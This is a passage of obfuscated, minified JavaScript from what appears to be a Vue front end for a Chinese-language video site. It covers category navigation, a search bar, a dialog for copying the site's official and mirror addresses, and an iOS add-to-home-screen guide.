_0x420f96(_0x2a5cc7);},'XdAHw':function(_0x167176){return _0x167176();},'Iudfh':function(_0x34f1df,_0x34b3c6){return _0x34f1df(_0x34b3c6);},'FlaEz':function(_0xd195d6,_0x37ea29){return _0xd195d6==_0x37ea29;},'SGeRG':function(_0x4d62f1,_0x4c7b39){return _0x4d62f1>_0x4c7b39;},'EBmJe':function(_0x35873e,_0x3cea68,_0x7d433d){return _0x35873e(_0x3cea68,_0x7d433d);},'DiEhH':function(_0x1cd254,_0x2f0f62){return _0x1cd254===_0x2f0f62;},'GlyZg':function(_0xf17d41,_0x1c91c7){return _0xf17d41(_0x1c91c7);},'FvMNk':function(_0x212cb1,_0x591ce4){return _0x212cb1(_0x591ce4);},'kfUBJ':function(_0x12dee0,_0x2ec29a){return _0x12dee0(_0x2ec29a);},'QesSM':function(_0x27bd77,_0x28d006){return _0x27bd77(_0x28d006);}},_0x21192e=_0x22dfa5['GlyZg'](_0x4dd404,[]),_0x26215b=_0x22dfa5['FvMNk'](_0x4dd404,[]),_0x1462b3=_0x22dfa5['XiHaT'](_0x4dd404,[]),_0xb74158=async(_0x4c4d02,_0x2d5a3a=!0x1)=>{if(_0x22dfa5['LSNXL'](_0x21192e['value']['length'],0x0)&&!_0x2d5a3a)return;const _0x1d2d5f=await _0x22dfa5['XiHaT'](re,_0x4c4d02);_0x21192e['value']=_0x1d2d5f['data']||[];},_0x37ddb7=async(_0x4a2624=!0x1)=>{if(_0x22dfa5['LSNXL'](_0x26215b['value']['length'],0x0)&&!_0x4a2624)return;const _0x539b30=await _0x22dfa5['XdAHw'](ce);_0x26215b['value']=_0x539b30['data']||[];},_0x28bd8f=async(_0x152927=!0x1)=>{if(_0x22dfa5['LSNXL'](_0x1462b3['value']['length'],0x0)&&!_0x152927)return;const _0x5c82a1=await _0x22dfa5['Iudfh'](ue,{'workType':yt['VIDEO_LONG']});_0x1462b3['value']=_0x5c82a1['data']||[];},_0x1e307c=_0x22dfa5['Iudfh'](_0x40223e,()=>_0x26215b['value']['filter'](_0x310780=>[at['TOP_CATEGORY']]['includes'](_0x310780['sectionType']))),_0x84eaff=_0x22dfa5['kfUBJ'](_0x40223e,()=>_0x26215b['value']['filter'](_0x3a45da=>[at['GIRD'],at['WATERFALL']]['includes'](_0x3a45da['sectionType']))),_0x5daf52=(_0x269515,_0x5e494c)=>{const _0x3d033b=_0x269515;if(Array['isArray'](_0x22dfa5['FlaEz'](_0x3d033b,null)?void 0x0:_0x3d033b['children'])&&_0x22dfa5['SGeRG'](_0x3d033b['children']['length'],0x0)){for(const _0x390f2b of _0x3d033b['children'])_0x22dfa5['EBmJe'](_0x5daf52,_0x390f2b,_0x5e494c);return;}_0x5e494c['push'](_0x269515);},_0x3c9b98=_0x22dfa5['QesSM'](_0x40223e,()=>{const _0x54617b=_0x21192e['value'];if(!_0x54617b||_0x22dfa5['DiEhH'](_0x54617b['length'],0x0))return[];const _0x30c453=[];for(const _0x5dd05a of _0x54617b)_0x22dfa5['EBmJe'](_0x5daf52,_0x5dd05a,_0x30c453);return _0x30c453;});return{'allClassifyList':_0x21192e,'fetchAllWorkClassifyList':_0xb74158,'allContentSectionList':_0x26215b,'fetchAllContentSectionList':_0x37ddb7,'listConentSeacionList':_0x84eaff,'fetchAllTagList':_0x28bd8f,'allTagList':_0x1462b3,'classifyFlatList':_0x3c9b98,'topCategoryConentSeacionList':_0x1e307c};}),pe={'key':0x0,'class':'classify-wrapper'},fe={'class':'first-level'},me={'class':'second-level-scroll'},ge=['onClick'],ve={'key':0x1,'class':'classify-empty'},_e=_0x2d7a52({'name':'VideoClassifyList','__name':'content-classify-section','setup'(_0x527244){const _0x3ede25={'DYwSU':'/video/filter','IKVfM':function(_0x508801){return _0x508801();},'CCpSG':function(_0x4266c5){return _0x4266c5();},'MINzw':function(_0x316bf7,_0x2d0d41){return _0x316bf7(_0x2d0d41);},'LSDGb':function(_0x380d0e,_0x28d405){return _0x380d0e(_0x28d405);},'RKCmj':function(_0x118b95,_0x4747b0){return _0x118b95(_0x4747b0);}},_0x464e60=_0x3ede25['IKVfM'](Mt),_0x514b4a=_0x3ede25['CCpSG'](_0x9313eb),_0x41fcaf=_0x3ede25['CCpSG'](_0x4148bd);function _0x41443a(_0x2931ce){_0x41fcaf['push']({'path':_0x3ede25['DYwSU'],'query':{'classifyId':_0x2931ce['classifyId']}});}const _0x1e05ff=_0x3ede25['MINzw'](_0x40223e,()=>_0x501d9a(_0x514b4a['theme']['navBarBackgroundColor'],0.4)),_0x17f070=_0x3ede25['LSDGb'](_0x40223e,()=>_0x2e1921(_0x514b4a['theme']['navBarTextColor'],0.2)),_0x53873d=_0x3ede25['RKCmj'](_0x40223e,()=>_0x2e1921(_0x514b4a['theme']['navBarBackgroundColor'],0.95));return(_0xeaf68a,_0xa8ae64)=>_0x57ff33(_0x464e60)['topCategoryConentSeacionList']['length']?(_0x55be9c(),_0x456024('div',pe,[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x464e60)['topCategoryConentSeacionList'],(_0x4d75ad,_0x2de302)=>(_0x55be9c(),_0x456024('div',{'key':_0x4d75ad['id'],'class':'classify-row','style':_0x3349f7({'backgroundColor':_0x2de302%0x2===0x0?_0x57ff33(_0x514b4a)['theme']['navBarBackgroundColor']:_0x57ff33(_0x53873d)})},[_0x4102e8('div',fe,_0x23cbb6(_0x4d75ad['sectionName']),0x1),_0xa8ae64[0x0]||(_0xa8ae64[0x0]=_0x4102e8('div',{'class':'line'},null,-0x1)),_0x4102e8('div',me,[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x4d75ad['classifyInfoVOList'],_0x3b150a=>(_0x55be9c(),_0x456024('button',{'key':_0x3b150a['classifyId'],'style':_0x3349f7({'backgroundColor':_0x57ff33(_0x1e05ff),'borderColor':_0x57ff33(_0x17f070)}),'class':'chip','onClick':_0x2cefc2=>_0x41443a(_0x3b150a)},_0x23cbb6(_0x3b150a['classifyName']),0xd,ge))),0x80))])],0x4))),0x80))])):(_0x55be9c(),_0x456024('div',ve));}}),he=_0x37198a(_e,[['__scopeId','data-v-4e17323e']]),ye={'class':'save-url-content'},xe={'class':'url-list'},be={'class':'easy-domain-list'},ke=['onClick'],Ce={'class':'action-buttons'},$e=_0x2d7a52({'__name':'index','props':{'visible':{'type':Boolean,'default':!0x1},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'}},'emits':['close','update:visible'],'setup'(_0x4e6334,{emit:_0x3bd355}){const _0x4f512d={'rIpPC':function(_0x4ad10d,_0x33c1b3){return _0x4ad10d==_0x33c1b3;},'qHLbr':'视频网站','JeNwp':function(_0x13038f,_0x29ef25){return _0x13038f==_0x29ef25;},'JeCiL':function(_0x3f26ab,_0x161d21){return _0x3f26ab==_0x161d21;},'QAcBS':function(_0x3f4821,_0x550b1c){return _0x3f4821(_0x550b1c);},'MjuVi':function(_0x1a788e,_0x19abab){return _0x1a788e(_0x19abab);},'TzDxQ':'复制成功','qfBjo':'复制失败，请手动复制','TWeoh':'官方网址：','oranf':'已复制所有地址','IwBtp':function(_0x2ac811,_0x56f10a){return _0x2ac811(_0x56f10a);},'spcbz':function(_0xf2de25){return _0xf2de25();},'pDHgE':function(_0x120c51,_0x2a8b1e){return _0x120c51(_0x2a8b1e);}},_0x2712c8=_0x4e6334,_0x48fad3=_0x3bd355,_0x51a34f=_0x4f512d['spcbz'](_0x9313eb),_0x46dd3e=_0x4f512d['spcbz'](_0x117e3a),_0x52dad9=_0x4f512d['pDHgE'](_0x40223e,()=>{var _0x58d2a8;const _0x42b2cb=_0x4f512d['rIpPC'](_0x58d2a8=_0x46dd3e['indexData'],null)?void 0x0:_0x58d2a8['siteConfig'];return{'siteName':(_0x4f512d['rIpPC'](_0x42b2cb,null)?void 0x0:_0x42b2cb['siteName'])||_0x4f512d['qHLbr'],'officialWebsite':(_0x4f512d['JeNwp'](_0x42b2cb,null)?void 0x0:_0x42b2cb['officialWebsite'])||window['location']['href'],'easyDomainList':(_0x4f512d['JeCiL'](_0x42b2cb,null)?void 0x0:_0x42b2cb['easyDomainList'])||[]};});async function _0x5da7e3(_0x130cdb){await _0x4f512d['QAcBS'](gt,_0x130cdb)?_0x4f512d['MjuVi'](_0x396836,_0x4f512d['TzDxQ']):_0x4f512d['MjuVi'](_0x250af8,_0x4f512d['qfBjo']);}async function _0x39846f(){const _0x3010a3=_0x4f512d['TWeoh']['concat'](_0x52dad9['value']['officialWebsite'],'\x0a')['concat'](_0x52dad9['value']['easyDomainList']['map']((_0x4c1536,_0x4c69c8)=>'易记域名'['concat'](_0x4c69c8+0x1,'：')['concat'](_0x4c1536))['join']('\x0a'));await _0x4f512d['MjuVi'](gt,_0x3010a3)?_0x4f512d['MjuVi'](_0x396836,_0x4f512d['oranf']):_0x4f512d['IwBtp'](_0x250af8,_0x4f512d['qfBjo']);}return(_0x4205d5,_0x4d3869)=>(_0x55be9c(),_0x1a99c0(_0xe7e0ac,{'visible':_0x2712c8['visible'],'click-overlay-to-close':_0x2712c8['clickOverlayToClose'],'max-width':_0x2712c8['maxWidth'],'max-height':'85vh','z-index':0x3e7,'onClose':_0x4d3869[0x1]||(_0x4d3869[0x1]=_0x2d3799=>_0x48fad3('close')),'onUpdate:visible':_0x4d3869[0x2]||(_0x4d3869[0x2]=_0x5c1cc2=>_0x48fad3('update:visible',_0x5c1cc2))},{'default':_0x5e1042(()=>[_0x4102e8('div',ye,[_0x4102e8('div',{'class':'save-url-header','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4102e8('h3',{'class':'save-url-title','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},'\x20保存网站地址\x20',0x4),_0x4102e8('p',{'class':'save-url-subtitle','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x23cbb6(_0x57ff33(_0x52dad9)['siteName']),0x5)],0x4),_0x4102e8('div',xe,[_0x4102e8('div',{'class':'url-item','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4102e8('div',{'class':'url-label','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x4d3869[0x3]||(_0x4d3869[0x3]=[_0x4102e8('svg',{'class':'url-icon'},[_0x4102e8('use',{'xlink:href':'#icon-star'})],-0x1),_0x23ce4f('\x20官方网址\x20')]),0x4),_0x4102e8('div',{'class':'url-content','onClick':_0x4d3869[0x0]||(_0x4d3869[0x0]=_0x2e811d=>_0x5da7e3(_0x57ff33(_0x52dad9)['officialWebsite']))},[_0x4102e8('div',{'class':'url-text','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x23cbb6(_0x57ff33(_0x52dad9)['officialWebsite']),0x5),_0x4d3869[0x4]||(_0x4d3869[0x4]=_0x4102e8('svg',{'class':'copy-button'},[_0x4102e8('use',{'xlink:href':'#icon-copy'})],-0x1))])],0x4),_0x57ff33(_0x52dad9)['easyDomainList']['length']>0x0?(_0x55be9c(),_0x456024('div',{'key':0x0,'class':'url-item','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4102e8('div',{'class':'url-label','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x4d3869[0x5]||(_0x4d3869[0x5]=[_0x4102e8('svg',{'class':'url-icon'},[_0x4102e8('use',{'xlink:href':'#icon-favorite'})],-0x1),_0x23ce4f('\x20易记域名\x20')]),0x4),_0x4102e8('div',be,[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x52dad9)['easyDomainList'],(_0x48cee4,_0x4a6542)=>(_0x55be9c(),_0x456024('div',{'key':_0x4a6542,'class':'domain-item','onClick':_0x1b318f=>_0x5da7e3(_0x48cee4)},[_0x4102e8('div',{'class':'url-text','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x23cbb6(_0x48cee4),0x5),_0x4d3869[0x6]||(_0x4d3869[0x6]=_0x4102e8('svg',{'class':'copy-button'},[_0x4102e8('use',{'xlink:href':'#icon-copy'})],-0x1))],0x8,ke))),0x80))])],0x4)):_0x1794e0('',!0x0)]),_0x4102e8('div',{'class':'tip-section','style':_0x3349f7({'borderColor':_0x57ff33(_0x51a34f)['theme']['borderColor']})},[_0x4d3869[0x8]||(_0x4d3869[0x8]=_0x4102e8('div',{'class':'tip-icon'},'\x20📸\x20',-0x1)),_0x4102e8('div',{'class':'tip-content','style':_0x3349f7({'color':_0x57ff33(_0x51a34f)['theme']['onCardColor']})},_0x4d3869[0x7]||(_0x4d3869[0x7]=[_0x4102e8('p',{'class':'tip-title'},'\x20建议截图保存\x20',-0x1),_0x4102e8('p',{'class':'tip-text'},'\x20为了方便下次访问，建议您截图保存这些地址\x20',-0x1)]),0x4)],0x4),_0x4102e8('div',Ce,[_0x4102e8('button',{'class':'action-button\x20primary-button','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x51a34f)['theme']['primary'],'color':_0x57ff33(_0x51a34f)['theme']['onPrimary']}),'onClick':_0x39846f},'\x20复制所有地址\x20',0x4)])])]),'_':0x1},0x8,['visible','click-overlay-to-close','max-width']));}}),Ie=_0x37198a($e,[['__scopeId','data-v-6ffe2d41']]),Le={'class':'search-container'},Pe={'class':'search-input-wrapper'},Se=['onKeyup'],we=_0x2d7a52({'name':'TopNavBar','__name':'video-top-nav-bar','setup'(_0x1f114e){const _0x745a63={'FQJgE':function(_0x302a8f,_0xe3ff9f){return _0x302a8f==_0xe3ff9f;},'JBVKX':function(_0x2e54e8,_0x4cd6e4){return _0x2e54e8(_0x4cd6e4);},'uTpth':'请输入搜索关键词','wzlaS':'/video/search','DXGET':function(_0x2cbb52,_0xcb3985){return _0x2cbb52!=_0xcb3985;},'irwpZ':function(_0x2a030a,_0x54aa08){return _0x2a030a==_0x54aa08;},'QRrhv':function(_0x8532b6,_0x3f1455){return _0x8532b6==_0x3f1455;},'xKOwM':'string','rYHJA':function(_0x34e926,_0xb88920){return _0x34e926==_0xb88920;},'onOXu':function(_0x2a16d7,_0x141498){return _0x2a16d7==_0x141498;},'Avbjq':function(_0x429b53,_0x20cabe){return _0x429b53==_0x20cabe;},'zflnJ':'#ffffff','EWGyb':function(_0x14be7d,_0x3774c0){return _0x14be7d==_0x3774c0;},'vleqS':'#000000','uKcTO':function(_0x258755){return _0x258755();},'AOjZO':function(_0x1fae76,_0x81486a,_0x176bcf,_0x303864,_0x4f57e0){return _0x1fae76(_0x81486a,_0x176bcf,_0x303864,_0x4f57e0);},'YffBj':'div','HTQAf':'nav-bar','cKRmU':function(_0x32688a,_0x1c01ea){return _0x32688a(_0x1c01ea);},'ZKUMz':function(_0x50db80,_0x52fe5c){return _0x50db80(_0x52fe5c);},'vfYzE':function(_0x39c95d,_0x6e0364,_0x130d1b,_0x192d51){return _0x39c95d(_0x6e0364,_0x130d1b,_0x192d51);},'UZVbH':'nav-left','fofUC':function(_0x268c7c,_0x453a3a,_0x3c0b80,_0x3d1e30,_0x2e24eb,_0x5a395a){return _0x268c7c(_0x453a3a,_0x3c0b80,_0x3d1e30,_0x2e24eb,_0x5a395a);},'sNQZB':function(_0x307dc0,_0x3396c4){return _0x307dc0(_0x3396c4);},'DeDrE':'app-icon','TUPbS':'contain','SrIHx':'src','Rsljs':function(_0x5f060f,_0x56bef4,_0xd9a60){return _0x5f060f(_0x56bef4,_0xd9a60);},'Bvnqc':function(_0x51ed16,_0x241b42,_0x19e34e,_0x3a0f9d){return _0x51ed16(_0x241b42,_0x19e34e,_0x3a0f9d);},'WUcFb':function(_0x145cef,_0x2487f5,_0x412eea,_0x431a7d){return _0x145cef(_0x2487f5,_0x412eea,_0x431a7d);},'vghOP':function(_0xe949fc,_0x45877d,_0x2cf85e){return _0xe949fc(_0x45877d,_0x2cf85e);},'XVCJd':'input','JbFVo':'search','WulFv':'搜索视频...','pxyDa':'search-input','ERnoo':function(_0x203ae8,_0x3d59ca){return _0x203ae8(_0x3d59ca);},'rxmjx':function(_0x821f40,_0x109f73,_0x54fcca){return _0x821f40(_0x109f73,_0x54fcca);},'fKEzH':'prevent','dzuAD':'enter','IQcCL':function(_0x58316c,_0x29f683,_0x237edc,_0x5cb655,_0x2fa14e){return _0x58316c(_0x29f683,_0x237edc,_0x5cb655,_0x2fa14e);},'Wguql':'search-button','nherB':function(_0x1e7a78,_0x2b29c6){return _0x1e7a78(_0x2b29c6);},'gwMMq':function(_0x31c99f,_0x51a3d2,_0x155446,_0x221b2b,_0x3ef59c){return _0x31c99f(_0x51a3d2,_0x155446,_0x221b2b,_0x3ef59c);},'fyuqf':'svg','iuUPw':'search-button-icon','exzsN':'use','MXYaZ':'#icon-search','yieNL':function(_0x3bbb77,_0x1636ae,_0x3c7526,_0x1811cf){return _0x3bbb77(_0x1636ae,_0x3c7526,_0x1811cf);},'RGsBG':'nav-bar-tool-icon-wrapper','DjvoM':function(_0xdcb265,_0x452d1b,_0x4f0d30,_0x5645d1,_0x1777da){return _0xdcb265(_0x452d1b,_0x4f0d30,_0x5645d1,_0x1777da);},'hymbL':'nav-bar-tool-icon','NUOaa':'#icon-mine-favorite','fIfBA':function(_0x4bde18,_0x1a99e0,_0x466fc5,_0x1f90c7){return _0x4bde18(_0x1a99e0,_0x466fc5,_0x1f90c7);},'HnGVa':function(_0x41ecf8,_0x21fdb8,_0x4d99a4){return _0x41ecf8(_0x21fdb8,_0x4d99a4);},'Bsjlx':'#icon-view-history','mKHMv':function(_0x42ce90,_0x170c7a,_0x12abae,_0x26963c,_0x4f906b){return _0x42ce90(_0x170c7a,_0x12abae,_0x26963c,_0x4f906b);},'HWRPY':'button','ARgrm':'save-url-button','BvlSl':function(_0x4adce2,_0x256f21){return _0x4adce2(_0x256f21);},'eUawL':function(_0x325137,_0x30ac15){return _0x325137(_0x30ac15);},'mfddX':'保存页面地址','pDPKQ':'\x20保存地址\x20','lvXtz':function(_0x5049e0,_0x130a1c,_0x35fde4,_0x3d6e3c,_0x464715,_0x57d86a){return _0x5049e0(_0x130a1c,_0x35fde4,_0x3d6e3c,_0x464715,_0x57d86a);},'dFISc':function(_0xdb31d,_0x51b489){return _0xdb31d(_0x51b489);},'fGkpe':'visible','qmxMw':function(_0x21c4a4,_0x14c0c4){return _0x21c4a4(_0x14c0c4);},'opTxd':function(_0x217cfc){return _0x217cfc();},'TVSbo':function(_0x18799d){return _0x18799d();},'SRwLX':function(_0x4728fe){return _0x4728fe();},'hJsYJ':function(_0x3a1b94){return _0x3a1b94();},'BQwaE':function(_0x5a26d9,_0x33fff0){return _0x5a26d9(_0x33fff0);},'nHRYT':function(_0x113952,_0x2339a1){return _0x113952(_0x2339a1);},'uSecM':function(_0x1b611c,_0x5d2ac0){return _0x1b611c(_0x5d2ac0);},'PxTpr':function(_0x18c6b4,_0x15e3f3){return _0x18c6b4(_0x15e3f3);},'OYasx':function(_0x2721c4,_0x4d5eb8){return _0x2721c4(_0x4d5eb8);}};_0x745a63['qmxMw'](_0x1b1acb,_0xc62456=>({'4cd083fa':_0x57ff33(_0x2a947c)}));const _0x1e0621=_0x745a63['opTxd'](_0x117e3a),_0x411402=_0x745a63['TVSbo'](_0x9313eb),_0x3b9282=_0x745a63['SRwLX'](_0x4148bd),_0x54e6f8=_0x745a63['hJsYJ'](_0xf1d7ff),_0x54e0f3=_0x745a63['BQwaE'](_0x4dd404,''),_0x29391f=_0x745a63['nHRYT'](_0x4dd404,!0x1);function _0x36188b(){var _0x474f2f;const _0x486e50=_0x745a63['FQJgE'](_0x474f2f=_0x54e0f3['value'],null)?void 0x0:_0x474f2f['trim']();if(!_0x486e50){_0x745a63['JBVKX'](_0x250af8,_0x745a63['uTpth']);return;}_0x3b9282['push']({'path':_0x745a63['wzlaS'],'query':{'keyword':_0x486e50}});}_0x745a63['yieNL'](_0x5223d7,()=>_0x54e6f8['query']['keyword'],_0x26da2a=>{var _0x3ea94d;const _0x5f44e2=Array['isArray'](_0x26da2a)?_0x745a63['DXGET'](_0x3ea94d=_0x745a63['irwpZ'](_0x26da2a,null)?void 0x0:_0x26da2a[0x0],null)?_0x3ea94d:'':_0x745a63['DXGET'](_0x26da2a,null)?_0x26da2a:'';_0x745a63['QRrhv'](typeof _0x5f44e2,_0x745a63['xKOwM'])&&(_0x54e0f3['value']=_0x5f44e2);},{'immediate':!0x0});const _0x27a235=_0x745a63['eUawL'](_0x40223e,()=>{var _0x13dc42,_0x52a3cc;return _0x745a63['rYHJA'](_0x52a3cc=_0x745a63['onOXu'](_0x13dc42=_0x1e0621['indexData'],null)?void 0x0:_0x13dc42['siteConfig'],null)?void 0x0:_0x52a3cc['appIconUrl'];}),_0x3135b2=_0x745a63['uSecM'](_0x40223e,()=>{var _0x2061a0;return(_0x745a63['Avbjq'](_0x2061a0=_0x411402['theme'],null)?void 0x0:_0x2061a0['navBarBackgroundColor'])||_0x745a63['zflnJ'];}),_0x8caf9d=_0x745a63['PxTpr'](_0x40223e,()=>{var _0x589c8b;return(_0x745a63['EWGyb'](_0x589c8b=_0x411402['theme'],null)?void 0x0:_0x589c8b['navBarTextColor'])||_0x745a63['vleqS'];}),_0x2a947c=_0x745a63['OYasx'](_0x40223e,()=>_0x2e1921(_0x8caf9d['value'],0.1));function _0x2bd88b(){_0x29391f['value']=!0x0;}function _0x459606(){_0x29391f['value']=!0x1;}function _0x13cb31(){_0x3b9282['push']('/');}return(_0x51665a,_0x130383)=>{const _0x2e12ad=_0x2b9705;return _0x745a63['uKcTO'](_0x55be9c),_0x745a63['AOjZO'](_0x456024,_0x745a63['YffBj'],{'class':_0x745a63['HTQAf'],'style':_0x745a63['cKRmU'](_0x3349f7,{'backgroundColor':_0x745a63['ZKUMz'](_0x57ff33,_0x3135b2),'color':_0x745a63['cKRmU'](_0x57ff33,_0x8caf9d)})},[_0x745a63['vfYzE'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['UZVbH'],'onClick':_0x13cb31},[_0x745a63['JBVKX'](_0x57ff33,_0x27a235)?(_0x745a63['uKcTO'](_0x55be9c),_0x745a63['fofUC'](_0x1a99c0,_0x2e12ad,{'key':0x0,'src':_0x745a63['sNQZB'](_0x57ff33,_0x27a235),'height':0x20,'class':_0x745a63['DeDrE'],'fit':_0x745a63['TUPbS']},null,0x8,[_0x745a63['SrIHx']])):_0x745a63['Rsljs'](_0x1794e0,'',!0x0)]),_0x745a63['Bvnqc'](_0x4102e8,_0x745a63['YffBj'],Le,[_0x745a63['WUcFb'](_0x4102e8,_0x745a63['YffBj'],Pe,[_0x745a63['vghOP'](_0x1be741,_0x745a63['fofUC'](_0x4102e8,_0x745a63['XVCJd'],{'onUpdate:modelValue':_0x130383[0x0]||(_0x130383[0x0]=_0x32f652=>_0x40825e(_0x54e0f3)?_0x54e0f3['value']=_0x32f652:null),'type':_0x745a63['JbFVo'],'enterkeyhint':_0x745a63['JbFVo'],'placeholder':_0x745a63['WulFv'],'class':_0x745a63['pxyDa'],'style':_0x745a63['ERnoo'](_0x3349f7,{'color':_0x745a63['JBVKX'](_0x57ff33,_0x8caf9d),'backgroundColor':_0x745a63['sNQZB'](_0x57ff33,_0x2a947c),'borderColor':_0x745a63['sNQZB'](_0x57ff33,_0x8caf9d)}),'onKeyup':_0x745a63['vghOP'](_0x3dd396,_0x745a63['rxmjx'](_0x478926,_0x36188b,[_0x745a63['fKEzH']]),[_0x745a63['dzuAD']])},null,0x2c,Se),[[_0x28de4c,_0x745a63['sNQZB'](_0x57ff33,_0x54e0f3)]]),_0x745a63['IQcCL'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['Wguql'],'style':_0x745a63['sNQZB'](_0x3349f7,{'color':_0x745a63['nherB'](_0x57ff33,_0x8caf9d),'backgroundColor':_0x745a63['nherB'](_0x57ff33,_0x2a947c),'borderColor':_0x745a63['ZKUMz'](_0x57ff33,_0x8caf9d)}),'onClick':_0x36188b},_0x130383[0x4]||(_0x130383[0x4]=[_0x745a63['gwMMq'](_0x4102e8,_0x745a63['fyuqf'],{'class':_0x745a63['iuUPw']},[_0x745a63['Rsljs'](_0x4102e8,_0x745a63['exzsN'],{'xlink:href':_0x745a63['MXYaZ']})],-0x1)]),0x4)])]),_0x745a63['yieNL'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['RGsBG'],'onClick':_0x130383[0x1]||(_0x130383[0x1]=_0x32c4a7=>_0x57ff33(_0x3b9282)['push']('/video/favorite'))},_0x130383[0x5]||(_0x130383[0x5]=[_0x745a63['DjvoM'](_0x4102e8,_0x745a63['fyuqf'],{'class':_0x745a63['hymbL']},[_0x745a63['rxmjx'](_0x4102e8,_0x745a63['exzsN'],{'xlink:href':_0x745a63['NUOaa']})],-0x1)])),_0x745a63['fIfBA'](_0x4102e8,_0x745a63['YffBj'],{'class':_0x745a63['RGsBG'],'onClick':_0x130383[0x2]||(_0x130383[0x2]=_0x38a75c=>_0x57ff33(_0x3b9282)['push']('/video/view-history'))},_0x130383[0x6]||(_0x130383[0x6]=[_0x745a63['DjvoM'](_0x4102e8,_0x745a63['fyuqf'],{'class':_0x745a63['hymbL']},[_0x745a63['HnGVa'](_0x4102e8,_0x745a63['exzsN'],{'xlink:href':_0x745a63['Bsjlx']})],-0x1)])),_0x745a63['mKHMv'](_0x4102e8,_0x745a63['HWRPY'],{'class':_0x745a63['ARgrm'],'style':_0x745a63['BvlSl'](_0x3349f7,{'color':_0x745a63['eUawL'](_0x57ff33,_0x8caf9d)}),'title':_0x745a63['mfddX'],'onClick':_0x2bd88b},_0x745a63['pDPKQ'],0x4),_0x745a63['lvXtz'](_0x42a510,Ie,{'visible':_0x745a63['dFISc'](_0x57ff33,_0x29391f),'onUpdate:visible':_0x130383[0x3]||(_0x130383[0x3]=_0x14acd6=>_0x40825e(_0x29391f)?_0x29391f['value']=_0x14acd6:null),'onClose':_0x459606},null,0x8,[_0x745a63['fGkpe']])],0x4);};}}),Te=_0x37198a(we,[['__scopeId','data-v-8d082383']]),Ae={'key':0x0,'class':'add-to-home-container'},Me=_0x2d7a52({'__name':'index','setup'(_0x594710){const _0x447c71={'LxPBv':function(_0x1a4f4e){return _0x1a4f4e();}},_0x1fdccf=_0x447c71['LxPBv'](_0x1430b0),_0x1b257a=_0x447c71['LxPBv'](_0x9313eb);function _0x252be4(){_0x1fdccf['handleAddToHome']();}function _0x19e58c(){_0x1fdccf['closeFloatingButton']();}return(_0x3cbdf6,_0x41659b)=>_0x57ff33(_0x1fdccf)['shouldShowFloatingButton']?(_0x55be9c(),_0x456024('div',Ae,[_0x4102e8('div',{'class':'add-to-home-button','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x1b257a)['theme']['primary'],'color':_0x57ff33(_0x1b257a)['theme']['onPrimary']}),'onClick':_0x252be4},_0x41659b[0x0]||(_0x41659b[0x0]=[_0x4102e8('div',{'class':'button-content'},[_0x4102e8('span',{'class':'button-text'},'添加到桌面')],-0x1)]),0x4),_0x4102e8('div',{'class':'close-button-wrapper','onClick':_0x19e58c},[_0x42a510(_0x125aa6)])])):_0x1794e0('',!0x0);}}),De=_0x37198a(Me,[['__scopeId','data-v-5f034fa5']]),Oe='https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/ios-add-to-home1.DjDL6t6d.svg',Be='https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/ios-add-to-home2.BvThJChs.svg',Ee={'class':'ios-guide-content'},ze={'class':'guide-header'},Ve={'class':'guide-steps'},Ne={'class':'step-item'},Fe={'class':'step-content'},Re={'class':'step-image'},We=['src'],Xe={'class':'step-item'},He={'class':'step-content'},Ue={'class':'step-image'},Ye=['src'],Ge={'class':'guide-footer'},je=_0x2d7a52({'__name':'index','props':{'visible':{'type':Boolean,'default':!0x1},'clickOverlayToClose':{'type':Boolean,'default':!0x0}},'emits':['close','update:visible'],'setup'(_0xf4b2c9,{emit:_0x4287f4}){const _0x1cfe46={'xcorf':function(_0x82b2ed,_0x495efe){return _0x82b2ed(_0x495efe);},'GRJmV':'close','wwVNH':function(_0x353e52,_0x49e35f,_0x351baf){return _0x353e52(_0x49e35f,_0x351baf);},'NBYrg':'update:visible','WHWXN':function(_0x4489ab){return _0x4489ab();}},_0x407e18=_0xf4b2c9,_0x36aeec=_0x4287f4,_0x3f9080=_0x1cfe46['WHWXN'](_0x9313eb);function _0x3f9109(){_0x1cfe46['xcorf'](_0x36aeec,_0x1cfe46['GRJmV']),_0x1cfe46['wwVNH'](_0x36aeec,_0x1cfe46['NBYrg'],!0x1);}return(_0x5f438f,_0x29b97a)=>(_0x55be9c(),_0x1a99c0(_0xe7e0ac,{'visible':_0x407e18['visible'],'click-overlay-to-close':_0x407e18['clickOverlayToClose'],'max-width':'320px','max-height':'90vh','z-index':0x270f,'onClose':_0x3f9109,'onUpdate:visible':_0x29b97a[0x0]||(_0x29b97a[0x0]=_0x3d4598=>_0x36aeec('update:visible',_0x3d4598))},{'default':_0x5e1042(()=>[_0x4102e8('div',Ee,[_0x4102e8('div',ze,[_0x4102e8('h3',{'class':'guide-title','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['onCardColor']})},'\x20添加到主屏幕\x20',0x4),_0x4102e8('p',{'class':'guide-subtitle','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['grayTextColor']})},'\x20将网站添加到主屏幕，方便下次快速访问\x20',0x4)]),_0x4102e8('div',Ve,[_0x4102e8('div',Ne,[_0x4102e8('div',{'class':'step-number','style':_0x3349f7({'backgroundColor':_0x